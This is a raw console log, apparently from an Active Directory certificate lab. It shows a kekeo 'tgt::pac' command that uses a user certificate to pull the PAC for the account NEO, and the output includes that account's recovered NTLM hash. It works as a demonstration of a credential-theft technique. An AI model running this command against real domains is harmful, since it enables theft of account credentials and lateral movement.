 kekeo # tgt::pac /subject:neo /castore:current_user /domain:adcs.lab
Realm : adcs.lab (adcs)
User : NEO@ADCS.LAB (NEO)
CName : NEO@ADCS.LAB [KRB_NT_ENTERPRISE_PRINCIPAL (10)]
SName : krbtgt/adcs.lab [KRB_NT_SRV_INST (2)]
Need PAC : Yes
Auth mode : RSA
[kdc] name: AD02.ADCS.LAB (auto)
[kdc] addr: 192.168.100.251 (auto)
*** Validation Informations ***
LogonTime 01d7853d3b6faff1 - 2021/7/30 20:20:06
LogoffTime 7fffffffffffffff -
KickOffTime 7fffffffffffffff -
PasswordLastSet 01d785073e62e26a - 2021/7/30 13:53:38
PasswordCanChange 01d785d068cca26a - 2021/7/31 13:53:38
PasswordMustChange 01d7a60833bc626a - 2021/9/10 13:53:38
EffectiveName NEO
FullName NEO
LogonScript
ProfilePath
HomeDirectory
HomeDirectoryDrive
LogonCount 11
BadPasswordCount 0
UserId 00000450 (1104)
PrimaryGroupId 00000201 (513)
GroupCount 1
GroupIds 513,
UserFlags 00000020 (32)
UserSessionKey 00000000000000000000000000000000
LogonServer AD02
LogonDomainName ADCS
LogonDomainId S-1-5-21-456793234-3338482050-3535028947
UserAccountControl 00000010 (16)
SubAuthStatus 00000000 (0)
LastSuccessfulILogon 0000000000000000 - 1601/1/1 8:00:00
LastFailedILogon 0000000000000000 - 1601/1/1 8:00:00
FailedILogonCount 00000000 (0)
SidCount 1
ExtraSids
S-1-18-1
ResourceGroupDomainSid
ResourceGroupCount 0
ResourceGroupIds
*** Credential information ***
[0] NTLM
NTLM: 161cff084477fe596a5db81874498a24
don9sec